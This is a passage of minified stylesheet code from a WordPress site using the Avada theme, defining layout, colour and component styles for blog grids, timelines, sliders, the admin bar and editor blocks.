.fusion-social-network-icon{margin-bottom:2px}.fusion-author-avatar{float:left;margin-right:20px;max-width:20%}.fusion-author-info{overflow:hidden}.fusion-author-title{margin-top:0;color:#333;font-weight:400}.fusion-author-social{display:table;margin:20px 0 80px;padding:5px 0;width:100%;border-top:1px solid #e0dede;border-bottom:1px solid #e0dede}.fusion-author-tagline{display:table-cell;vertical-align:middle;max-width:70%;font-weight:700}.fusion-page-load-link{display:none}#menu-appearance a[href="themes.php?page=optionsframework"]{display:none}#wpadminbar{z-index:999999999999999}#wpadminbar>#wp-toolbar #wp-admin-bar-avada>.ab-item:before,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit>.ab-item:before{content:"\e971";font-family:awb-icons;top:4px;font-size:16px}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .ab-item{height:auto}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .fb-edit-group{border-top:1px solid #3c434a}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-layout-group .wp-admin-bar-arrow{display:none}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-layout-group .menupop>.ab-item{padding:0 10px}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-layout-group .ab-sub-wrapper{margin-top:0;top:50%;transform:translateY(-50%)}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-edit-item{display:flex;justify-content:space-between;align-items:center;margin:.3em -.75em}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-edit-name,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-edit-type{margin:0 .75em}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .awb-edit-type{line-height:1;background:#3c434a;padding:.5em;border-radius:4px;color:rgba(255,255,255,.8);font-size:.9em}#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .ab-item:active .awb-edit-type,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .ab-item:focus .awb-edit-type,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit .ab-item:hover .awb-edit-type{color:inherit}@media screen and (max-width:782px){#wpadminbar>#wp-toolbar #wp-admin-bar-avada>.ab-item:before,#wpadminbar>#wp-toolbar #wp-admin-bar-fb-edit>.ab-item:before{content:"\e971";font-family:awb-icons;top:0;padding:10px;font-size:25px}}.woocommerce-billing-fields .form-row .input-text{margin-right:0}.fusion-disable-outline input,.fusion-disable-outline select,.fusion-disable-outline textarea{outline:0}.fusion-disable-outline .woocommerce-billing-fields .form-row .input-text{outline:0}.select2-container .select2-selection{margin:0;box-shadow:none!important;outline:0!important}.select2-container .select2-selection .select2-selection__arrow{top:0;transform:inherit;right:0;width:40px;border-left:1px solid #d2d2d2}.select2-container--default .select2-dropdown .select2-search{border-bottom:1px solid #d2d2d2;padding:10px 15px;border-top:1px solid #d2d2d2;margin-top:-1px}.select2-container--default .select2-dropdown .select2-search input{padding:8px 10px;height:auto;background:#fff}.fusion-post-slideshow .image{margin-bottom:0}.fusion-post-slideshow .fusion-image-size-fixed{display:block}.fusion-flexslider.fusion-post-slideshow{overflow:visible}.fusion-meta-info{clear:both;overflow:hidden;margin-top:20px;padding:5px 0;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6}.fusion-meta-info .fusion-alignleft{width:80%}.fusion-post-title-meta-wrap{margin-bottom:28px}.fusion-post-title-meta-wrap .entry-title{margin-bottom:10px}.fusion-post-title-meta-wrap .fusion-meta-info{margin-top:0}.fusion-single-line-meta{margin-bottom:20px}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.fusion-date-and-formats{float:left;margin-right:17px;width:82px;text-align:center}.fusion-date-and-formats .fusion-date-box{padding:8px 0 5px;color:#fff}.fusion-date-and-formats .fusion-date{display:block;line-height:29px;font-size:29px;font-weight:700}.fusion-date-and-formats .fusion-format-box{margin-top:3px;background-color:#eef0f2}.fusion-date-and-formats .fusion-format-box i{display:block;line-height:55px;font-size:30px}.fusion-timeline-line{position:absolute;left:50%;top:0;margin-left:-1px;height:100%;border-left:1px solid #efeeee;border-right:1px solid #ebeaea}.fusion-timeline-icon{margin:0 auto -6px;max-width:1000px;font-size:46px;height:47px;line-height:1;color:#ebeaea;text-align:center}.fusion-timeline-icon .fusionicon-bubbles{cursor:pointer}.fusion-timeline-circle{position:absolute;left:50%;margin:10px 0 0 -5px;height:10px;width:10px;border-radius:50%;background-color:#efeeee}.fusion-timeline-arrow{position:absolute;color:#e9eaee}.fusion-timeline-arrow:before{font-family:awb-icons;font-size:28px;position:absolute;top:0;line-height:30px}.fusion-blog-archive .entry-title{margin-top:0;margin-bottom:5px}.fusion-blog-layout-large .entry-title,.fusion-blog-layout-medium .entry-title{margin-top:0;margin-bottom:25px}.fusion-blog-layout-large .fusion-post-slideshow,.fusion-blog-layout-large-alternate .fusion-post-slideshow,.single-avada_faq .fusion-post-slideshow,.single-post .fusion-post-slideshow,.single-wpfc_sermon .fusion-post-slideshow{margin-bottom:30px}.fusion-blog-layout-large-alternate .entry-title,.fusion-blog-layout-medium-alternate .entry-title{margin-top:0;margin-bottom:5px}.fusion-blog-layout-large-alternate .fusion-post-content-container,.fusion-blog-layout-medium-alternate .fusion-post-content-container{margin-top:20px}.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info{margin-top:0;border-top:0}.fusion-blog-layout-medium .fusion-post-medium,.fusion-blog-layout-medium .fusion-post-medium-alternate,.fusion-blog-layout-medium-alternate .fusion-post-medium,.fusion-blog-layout-medium-alternate .fusion-post-medium-alternate{display:flex;flex-wrap:wrap;align-items:start}.fusion-blog-layout-medium .fusion-post-slideshow,.fusion-blog-layout-medium-alternate .fusion-post-slideshow{margin-right:25px;width:320px}.fusion-blog-layout-medium .fusion-post-content,.fusion-blog-layout-medium-alternate .fusion-post-content{flex:1 1 1px}.fusion-blog-layout-medium .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info{width:100%}.fusion-blog-layout-grid .fusion-post-slideshow,.fusion-blog-layout-timeline .fusion-post-slideshow{margin-bottom:0;border-bottom:1px solid #eaeaea}.fusion-blog-layout-grid .fusion-post-content-wrapper,.fusion-blog-layout-timeline .fusion-post-content-wrapper{padding:30px 25px 20px}.fusion-blog-layout-grid .fusion-single-line-meta,.fusion-blog-layout-timeline .fusion-single-line-meta{margin-bottom:0}.fusion-blog-layout-grid .fusion-post-content-container,.fusion-blog-layout-timeline .fusion-post-content-container{margin-top:20px}.fusion-blog-layout-grid .fusion-post-content-container p:last-child,.fusion-blog-layout-timeline .fusion-post-content-container p:last-child{margin-bottom:0}.fusion-blog-layout-grid .fusion-meta-info,.fusion-blog-layout-timeline .fusion-meta-info{border:0}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignleft{width:50%}.fusion-blog-layout-grid .fusion-password,.fusion-blog-layout-timeline .fusion-password{width:auto;max-width:100%}.fusion-blog-layout-large-alternate .fusion-post-large-alternate{display:flex;flex-wrap:wrap}.fusion-blog-layout-large-alternate .fusion-post-content{flex:1}.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-large-alternate .fusion-post-slideshow{width:100%}.fusion-blog-layout-medium-alternate .fusion-post-slideshow{display:none}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:block;margin-right:17px}.fusion-blog-layout-grid .fusion-post-grid{margin-bottom:0}.fusion-blog-layout-grid.fusion-no-meta-info .fusion-post-content-container{margin-top:0}.fusion-blog-layout-grid .fusion-post-wrapper:not(.fusion-masonary-is-transparent){border:1px solid #eaeaea;border-bottom-width:3px}.fusion-blog-layout-grid.fusion-blog-layout-grid-2 .post{width:50%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-2.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:100%}.fusion-blog-layout-grid.fusion-blog-layout-grid-3 .post{width:33.3333%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-3.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:66.6666%}.fusion-blog-layout-grid.fusion-blog-layout-grid-4 .post{width:25%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-4.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:50%}.fusion-blog-layout-grid.fusion-blog-layout-grid-5 .post{width:20%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-5.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:40%}.fusion-blog-layout-grid.fusion-blog-layout-grid-6 .post{width:16.6666%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-6.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:33.3333%}.fusion-blog-layout-grid .fusion-post-content,.fusion-blog-layout-grid .post-content{word-wrap:break-word}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-grid{display:inline-flex}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper{overflow:hidden;width:100%;display:flex;flex-direction:column}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content-wrapper{display:flex;flex-grow:1;flex-direction:column}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content.post-content{margin-bottom:20px}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-meta-info{margin-top:auto}.fusion-blog-layout-timeline{position:relative;margin:0 auto;padding-top:30px;max-width:1000px}.fusion-blog-layout-timeline .fusion-post-timeline{position:static;margin-bottom:40px;border:1px solid #eaeaea;border-bottom-width:3px}.fusion-no-meta-info .fusion-blog-layout-timeline .fusion-post-content-container{margin-top:0}.fusion-blog-layout-timeline .fusion-left-column{float:left;clear:left;width:40%}.fusion-blog-layout-timeline .fusion-right-column{float:right;clear:right;width:40%}.fusion-blog-layout-timeline .fusion-timeline-date{position:relative;clear:both;margin:0 auto 2px;padding:.35em .45em;width:auto;max-width:8em;line-height:1.35em;background:#efeeee;text-align:center;cursor:pointer}.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow{left:40%;margin-left:-.5px}.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow:before{content:"\f0da";left:100%}.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow{right:40%;margin-right:-.5px}.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow:before{content:"\f0d9";right:100%}.fusion-blog-layout-masonry .fusion-post-wrapper{overflow:hidden;position:relative}.fusion-blog-layout-masonry .fusion-post-content-wrapper{z-index:1;position:absolute;bottom:0;left:0;right:0}.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-wrapper:hover .fusion-post-content-wrapper{transition:all .3s ease;transform:translateY(105%)}.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-content-wrapper{transition:all .3s ease}.fusion-blog-infinite .pagination{display:none}.fusion-blog-infinite .fusion-load-more-button{margin-bottom:40px}.fusion-blog-layout-center .fusion-post-content{text-align:center}.fusion-blog-layout-left .fusion-post-content{text-align:left}.fusion-blog-layout-right .fusion-post-content{text-align:right}.single h1.entry-title{margin-top:0}.fusion-footer-parallax{position:relative;bottom:0;left:0;right:0;margin:0;padding:0}.fusion-footer-parallax.awb-footer-fixed{position:fixed;z-index:-1}.avada-footer-fx-no-height-parallax-effect #fusion-gmap-container,.avada-footer-fx-no-height-parallax-effect #main,.avada-footer-fx-no-height-parallax-effect #sliders-container,.avada-footer-fx-no-height-parallax-effect .fusion-page-title-bar,.avada-footer-fx-parallax-effect #fusion-gmap-container,.avada-footer-fx-parallax-effect #main,.avada-footer-fx-parallax-effect #sliders-container,.avada-footer-fx-parallax-effect .fusion-page-title-bar{position:relative;z-index:1}.avada-footer-fx-bg-parallax .fusion-footer-widget-area,.avada-footer-fx-no-height-bg-parallax .fusion-footer-widget-area,.avada-footer-fx-no-height-sticky-with-parallax-bg-image .fusion-footer-widget-area,.avada-footer-fx-sticky-with-parallax-bg-image .fusion-footer-widget-area{background-attachment:fixed;background-position:top center}.avada-footer-fx-sticky #boxed-wrapper,.avada-footer-fx-sticky #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image #boxed-wrapper,.avada-footer-fx-sticky-with-parallax-bg-image #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper,.avada-footer-fx-sticky.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper{display:flex;flex-direction:column;min-height:100vh}.avada-footer-fx-sticky-with-parallax-bg-image.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper #wrapper,.avada-footer-fx-sticky.layout-boxed-mode:not(.fusion-top-header) #boxed-wrapper #wrapper{width:100%}.avada-footer-fx-sticky #main,.avada-footer-fx-sticky-with-parallax-bg-image #main{flex-grow:1}.wp-audio-shortcode{max-height:150px}.tkt-slctr-tbl-wrap-dv table{margin-bottom:10px}#fancybox-overlay{z-index:100049!important}#fancybox-wrap{z-index:100050!important}div#shShutter{z-index:100049}div#shDisplay{z-index:100050}#cboxOverlay{z-index:100049!important}#colorbox{z-index:100050!important}.fusion-main-menu .lang-item>a img,.fusion-mobile-nav-holder .lang-item>a img,.fusion-secondary-menu .lang-item>a img{vertical-align:middle;padding:0 2px}.qtranxs-lang-menu-item>a img,.qtranxs-lang-menu>a img{vertical-align:middle;padding:0 3px}#wpfc_sermon_sorting{overflow:hidden;margin:0 -10px}#wpfc_sermon_sorting>span{display:block;float:left;width:25%;padding:0 10px}#wpfc_sermon_sorting .avada-select-parent select{width:100%}.fusion-ubermenu-support .fusion-header-v1 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v2 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v3 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v7 .fusion-header .fusion-row{position:relative}.fusion-ubermenu-support .fusion-secondary-main-menu .fusion-row{position:relative}.fusion-ubermenu{overflow:visible;position:static}.cp-module .cp-slidein{z-index:9999}.fusion-body .product-buttons .wc-gzd-additional-info{margin:.5em 0 .5em 0}.fusion-body .product-buttons .wc-gzd-additional-info a{display:inline;float:none;padding:inherit;font-size:inherit}.fusion-body .product-buttons .wc-gzd-additional-info+a{float:left}.fusion-body .product-buttons .wc-gzd-additional-info+a+a,.fusion-body .product-buttons .wc-gzd-additional-info+a+a+a,.fusion-body .product-buttons .wc-gzd-additional-info+a+a+a+a{float:right}.fusion-body .product-buttons .wc-gzd-additional-info:last-of-type{margin-bottom:1.5em}.fusion-body .fusion-carousel-meta .wc-gzd-additional-info{margin-bottom:.5em}.fusion-body .fusion-carousel-meta .wc-gzd-additional-info:first-of-type{margin-top:1.5em}.fusion-body .fusion-carousel-meta .wc-gzd-additional-info:last-of-type{margin-bottom:1.5em}.bg-parallax-parent.video{position:relative}.bg-parallax.video,.fusion-bg-parallax.video{position:absolute;pointer-events:none!important;overflow:hidden;top:0;left:0;right:0;bottom:0;z-index:-1}.bg-parallax.video iframe,.fusion-bg-parallax.video iframe{margin-bottom:0!important;display:block!important;max-width:none!important;max-height:none!important}.parallax-inner{min-height:150px}.fusion-bg-parallax[data-bg-size-adjust=dont-scale]+.bg-parallax-parent .parallax-inner{background-size:auto!important}.datepicker.dropdown-menu{border-radius:0;border:0;padding:15px}.datepicker.dropdown-menu:before{border-bottom:0}.datepicker.dropdown-menu thead tr:nth-child(2){font-size:16px}.datepicker.dropdown-menu td,.datepicker.dropdown-menu th{border-radius:0;border:0;padding:9px 10px}.datepicker.dropdown-menu td.active,.datepicker.dropdown-menu td.active:hover{border:0;text-shadow:none}.datepicker.dropdown-menu table tr td.new,.datepicker.dropdown-menu table tr td.old{background-color:#fff!important;color:#999!important}.datepicker.dropdown-menu tbody td{border:1px solid #fff}.datepicker.dropdown-menu .datepicker-months td{padding:15px 0 0}.datepicker.dropdown-menu .datepicker-months span{text-shadow:none}.datepicker.dropdown-menu .datepicker-months span:hover{text-shadow:none}.crossfade-images{white-space:nowrap;display:flex;align-items:center}.crossfade-images .helper{display:inline-block;height:100%;vertical-align:middle}.crossfade-images:hover img:not(.hover-image){opacity:0}.crossfade-images:hover .hover-image{opacity:1!important}.crossfade-images img{transition:opacity .5s ease-in-out;position:relative;z-index:50;min-width:100%;vertical-align:middle}.crossfade-images .hover-image{position:absolute;left:0;right:0;margin:0 auto;opacity:0}.avada-html-layout-boxed,.avada-html-layout-boxed body,.avada-html-layout-boxed body.custom-background,html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}.avada-html-has-bg-image .avada-has-bg-image-full.layout-boxed-mode.layout-scroll-offset-framed .fusion-bottom-frame,.avada-html-has-bg-image .avada-has-bg-image-full.layout-boxed-mode.layout-scroll-offset-framed .fusion-sides-frame,.avada-html-has-bg-image .avada-has-bg-image-full.layout-boxed-mode.layout-scroll-offset-framed .fusion-top-frame,.avada-html-has-bg-image .avada-has-bg-image-full:not(.layout-boxed-mode),.avada-html-has-bg-image .avada-has-bg-image-full:not(.layout-scroll-offset-framed){background-attachment:fixed;background-size:cover;background-position:center center}.layout-boxed-mode.layout-scroll-offset-framed .fusion-bottom-frame,.layout-boxed-mode.layout-scroll-offset-framed .fusion-sides-frame,.layout-boxed-mode.layout-scroll-offset-framed .fusion-top-frame{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay);background-image:var(--bg_image)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-boxed-mode #main,.layout-boxed-mode.avada-footer-fx-sticky .above-footer-wrapper,.layout-boxed-mode.avada-footer-fx-sticky-with-parallax-bg-image .above-footer-wrapper,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html,html body.custom-background{background-color:var(--content_bg_color)}.quicktags-toolbar input{background:linear-gradient(to top,var(--content_bg_color),var(--form_bg_color)) #3e3e3e}#main,.wrapper_blank #main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#main.full-bg,.wrapper_blank #main.full-bg{background-attachment:fixed;background-position:center center;background-size:cover}.avada-content-bg-not-opaque #main,.avada-content-bg-not-opaque #wrapper,.avada-content-bg-not-opaque .bbp-arrow,.avada-content-bg-not-opaque .fusion-separator .icon-wrapper{background-blend-mode:overlay}html.avada-has-page-background-pattern{background-image:var(--bg_pattern);background-repeat:repeat}html.avada-has-page-background-pattern .layout-boxed-mode .fusion-bottom-frame,html.avada-has-page-background-pattern .layout-boxed-mode .fusion-sides-frame,html.avada-has-page-background-pattern .layout-boxed-mode .fusion-top-frame,html.avada-has-page-background-pattern body{background-image:var(--bg_pattern);background-repeat:repeat}html.avada-has-page-background-pattern .layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top){background-attachment:fixed}.fusion-load-more-button.fusion-blog-button{background-color:var(--blog_load_more_posts_button_bg_color);color:var(--blog_load_more_posts_button_text_color)}.fusion-load-more-button.fusion-blog-button:hover{background-color:var(--blog_load_more_posts_hover_button_bg_color);color:var(--blog_load_more_posts_hover_button_text_color)}body:not(.search-results) #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-right:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-left:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-bottom:0}body:not(.search-results) #posts-container .fusion-blog-layout-grid .fusion-post-grid{padding:calc((var(--blog_archive_grid_column_spacing))/ 2)}.avada-blog-archive-layout-grid .fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper,.avada-blog-archive-layout-masonry .fusion-blog-archive .fusion-blog-layout-masonry .post .fusion-post-content-wrapper,.avada-blog-archive-layout-timeline .fusion-blog-archive .fusion-blog-layout-timeline .post .fusion-post-content-wrapper,.avada-blog-layout-grid .fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper,.avada-blog-layout-masonry .fusion-blog-archive .fusion-blog-layout-masonry .post .fusion-post-content-wrapper,.avada-blog-layout-timeline .fusion-blog-archive .fusion-blog-layout-timeline .post .fusion-post-content-wrapper{padding:var(--blog_archive_grid_padding-top) var(--blog_archive_grid_padding-right) var(--blog_archive_grid_padding-bottom) var(--blog_archive_grid_padding-left)}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-meta,.fusion-meta-info,.fusion-recent-posts .columns .column .meta,.fusion-single-line-meta,.post .single-line-meta,.widget_recent_entries .post-date{font-size:var(--meta_font_size)}.content-box-percentage,.fusion-date-and-formats .fusion-format-box i,.price ins .amount,.price>.amount,.star-rating span:before,.star-rating:before{color:var(--primary_color)}#main .about-author .title a:hover,#main .post h2 a:hover,.fusion-open-submenu:hover,.fusion-pagination .next:hover,.fusion-pagination .next:hover:after,.fusion-pagination .prev:hover,.fusion-pagination .prev:hover:before,.fusion-read-more:hover:after,.more a:hover:after,.pagination .pagination-next:hover:after,.pagination .pagination-prev:hover:before,.pagination-next:hover:after,.pagination-prev:hover:before,.project-content .project-info .project-info-box a:hover,.rtl .fusion-read-more:hover:before,.rtl .more a:hover:before,.single-navigation a[rel=next]:hover:after,.single-navigation a[rel=prev]:hover:before,a:hover,h5.toggle:hover a{color:var(--link_hover_color)}#wrapper .post-content blockquote,.comment-text blockquote,.fusion-body blockquote,.fusion-pagination .current,.fusion-pagination .page-numbers.current,.pagination .current,.progress-bar-content{border-color:var(--primary_color)}#nav ul li>a:hover,#sticky-nav ul li>a:hover,#wrapper .tagcloud a:hover,.fusion-hide-pagination-text .pagination-next:hover,.fusion-hide-pagination-text .pagination-prev:hover,.fusion-pagination .page-numbers:hover,.pagination a.inactive:hover{border-color:var(--link_hover_color)}.circle-yes ul li:before,.fusion-date-and-formats .fusion-date-box,.fusion-pagination .current,.fusion-search-element .searchform.fusion-search-form-classic .fusion-search-form-content .fusion-search-button input[type=submit]:hover,.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-button input[type=submit]:hover,.pagination .current,.progress-bar-content,.table-2 table thead,ul.arrow li:before,ul.circle-yes li:before{background-color:var(--primary_color)}#toTop:hover,.tagcloud a:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}#toTop.fusion-to-top-active{pointer-events:auto;opacity:.9;transition:opacity .4s ease-in-out,background .2s ease-in-out}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-floating #toTop{bottom:30px;height:44px;width:44px;border-radius:var(--totop_border_radius) var(--totop_border_radius) var(--totop_border_radius) var(--totop_border_radius)}.to-top-floating #toTop:before{line-height:42px}.to-top-right #toTop{right:75px}.to-top-left #toTop{left:75px}#layerslider-container{margin:0 auto}#layerslider-wrapper{position:relative}#layerslider-wrapper .ls-shadow-top{position:absolute;background-image:url(../assets/images/shadow-top.png);background-repeat:no-repeat;background-position:top center;height:42px;width:100%;top:0;z-index:99}#layerslider-wrapper .ls-shadow-bottom{position:absolute;background-image:url(../assets/images/shadow-bottom.png);background-repeat:no-repeat;background-position:bottom center;height:32px;width:100%;bottom:0;z-index:99}.ls-avada{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4}.ls-avada .ls-layer{background-repeat:no-repeat;background-position:center center}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev,.products-slider .es-nav span{z-index:30;background-color:rgba(0,0,0,.5);width:63px;height:63px;display:none;position:absolute;top:50%;margin-top:-31px;opacity:.8;text-align:center}.ls-avada .ls-nav-next:before,.ls-avada .ls-nav-prev:before{margin-left:-2px;content:"\e61e";line-height:63px;font-family:awb-icons;font-size:25px;-webkit-font-smoothing:antialiased;color:#fff}.ls-avada .ls-nav-next:before{margin-left:-1px;content:"\e620"}.ls-avada .ls-nav-next:hover,.ls-avada .ls-nav-prev:hover,.products-slider .es-nav span:hover{opacity:1}.ls-avada:hover .ls-nav-next,.ls-avada:hover .ls-nav-prev{display:block}.ls-avada .ls-nav-prev,.products-slider .es-nav span.es-nav-prev{left:0;margin-left:0}.ls-avada .ls-nav-next,.products-slider .es-nav span.es-nav-next{right:0;margin-left:0}.ls-avada .ls-playvideo{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.ls-avada .ls-playvideo{background-position:-300px -150px}.ls-avada .ls-playvideo:hover,.ls-avada .ls-vpcontainer:hover .ls-playvideo{background-position:-375px -150px}.fusion-body:not(.has-sidebar) .alignfull{margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw);max-width:100vw;width:100vw}.fusion-body:not(.has-sidebar) .alignwide{position:relative;left:50%;transform:translateX(-50%);max-width:none;min-width:100%;width:80vw}.tribe-editor__block .tribe-editor__btn--link,.tribe-editor__event-website__label-text input,.wp-block-file .wp-block-file__button,.wp-block-search .wp-block-search__button{color:var(--button_accent_color);text-transform:var(--button_text_transform);background-color:var(--button_gradient_top_color);background-image:linear-gradient(to top,var(--button_gradient_bottom_color),var(--button_gradient_top_color));border-width:var(--button_border_width-top) var(--button_border_width-right) var(--button_border_width-bottom) var(--button_border_width-left);border-style:solid;border-color:var(--button_border_color);border-radius:var(--button-border-radius-top-left) var(--button-border-radius-top-right) var(--button-border-radius-bottom-right) var(--button-border-radius-bottom-left);font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style);letter-spacing:var(--button_letter_spacing);box-shadow:var(--button_box_shadow);padding:var(--button_padding);font-size:var(--button_font_size);line-height:var(--button_line_height);transition:all .2s}.tribe-editor__block .tribe-editor__btn--link:hover,.tribe-editor__event-website__label-text input:hover,.wp-block-file .wp-block-file__button:hover,.wp-block-search .wp-block-search__button:hover{color:var(--button_accent_hover_color);border-color:var(--button_border_hover_color);background-color:var(--button_gradient_top_color_hover);background-image:linear-gradient(to top,var(--button_gradient_bottom_color_hover),var(--button_gradient_top_color_hover))}.wp-block-code{border-color:var(--sep_color)}.wp-block-code code{white-space:pre-wrap;word-break:break-word}.wp-block-embed #meetup_oembed{height:auto!important}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap}.wp-block-media-text .wp-block-media-text__content p{margin-bottom:0}p.has-background{padding:1.5em 2em}.fusion-body p.has-drop-cap:not(:focus):first-letter{font-size:5.5em}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.wp-block-preformatted{overflow:auto;padding:1em}.fusion-body .wp-block-pullquote blockquote{margin:1em;padding:0;background-color:transparent;border:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote{border-left-color:var(--primary_color);background-color:var(--testimonial_bg_color);font-style:italic}.wp-block-quote.is-style-default{margin:2em;padding:1em}.wp-block-quote.is-style-default cite{font-size:.75em}.wp-block-quote.is-style-large{margin:2em;padding:1.5em}.ltr .wp-block-quote.is-style-large{border-left:4px solid var(--primary_color)}.rtl .wp-block-quote.is-style-large{border-right:4px solid var(--primary_color)}.wp-block-quote.is-style-large p{font-size:2em}.wp-block-quote.is-style-large cite{font-size:1em}.wp-block-separator{border-color:var(--sep_color)}.wp-block-separator.is-style-dots:before{color:var(--sep_color)}.wp-block-table td,.wp-block-table th{border-color:var(--sep_color)}.wp-block-table th,.wp-block-table tr:nth-child(even){background:#f6f6f6}.wp-block-table tr td{padding:10px 20px}.wp-block-tag-cloud a{border-color:var(--sep_color)}.wp-block-verse{color:inherit;margin:2em;padding:1em;font-style:italic;background-color:var(--testimonial_bg_color)}.wp-block-verse pre{padding:0;color:inherit}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:inherit}.wp-block-calendar tbody td,.wp-block-calendar th{border-color:var(--sep_color)}.wp-block-calendar a{text-decoration:none}.wp-block-calendar tfoot a{color:var(--link_color)}.wp-block-calendar tfoot a:hover{color:var(--link_hover_color)}.fusion-body .wp-block-archives-list li{border-color:var(--sep_color)}.wp-block-categories .children,.wp-block-categories .wp-block-categories__list{margin:0 0 0 5px!important;padding:10px 0 0 0!important}.wp-block-categories .children li,.wp-block-categories .wp-block-categories__list li{border-color:var(--sep_color)}.wp-block-categories .children li:last-child,.wp-block-categories .wp-block-categories__list li:last-child{padding-bottom:0;border-bottom:none}.wp-block-latest-comments{margin:0;padding:0}.wp-block-latest-comments .wp-block-latest-comments__comment{margin-bottom:0;padding:10px 10px 10px 0;border-bottom:1px solid;font-size:inherit}.fusion-body .wp-block-latest-comments .wp-block-latest-comments__comment{border-color:var(--sep_color)}.fusion-avatar-square .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{border-radius:0}.fusion-avatar-circle .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{border-radius:50%}.wp-block-latest-comments .wp-block-latest-comments__comment-date{margin:.15em 0;font-size:.8em}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt 